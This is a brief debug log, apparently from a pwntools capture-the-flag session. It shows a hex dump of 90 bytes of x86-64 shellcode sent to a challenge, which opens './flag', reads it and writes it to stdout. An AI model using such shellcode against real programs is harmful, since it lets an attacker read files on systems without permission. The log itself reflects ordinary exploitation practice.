 step3 /tmp/pwn asm j0rrogaa/step4
[DEBUG] Sent 0x5a bytes:
00000000 48 bb 2e 2f 66 6c 61 67 00 00 53 48 89 e7 48 31 │H·./│flag│··SH│··H1│
00000010 f6 48 c7 c2 28 00 00 00 48 c7 c0 02 00 00 00 0f │·H··│(···│H···│····│
00000020 05 48 c7 c7 03 00 00 00 48 c7 c6 00 45 40 00 48 │·H··│····│H···│E@·H│
00000030 c7 c2 64 00 00 00 48 31 c0 0f 05 48 c7 c7 01 00 │··d·│··H1│···H│····│
00000040 00 00 48 c7 c6 00 45 40 00 48 c7 c2 00 01 00 00 │··H·│··E@│·H··│····│
00000050 48 c7 c0 01 00 00 00 0f 05 0a │H···│····│··│
0000005a
[*] Switching to interactive mode